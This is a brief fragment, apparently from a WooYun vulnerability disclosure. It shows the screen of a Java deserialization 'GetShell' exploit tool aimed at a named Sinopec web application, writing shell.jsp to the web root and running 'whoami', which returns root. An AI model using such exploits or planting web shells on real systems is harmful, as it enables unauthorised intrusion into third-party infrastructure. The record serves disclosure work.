 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://olms.sinopec.com/slmwebapp/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org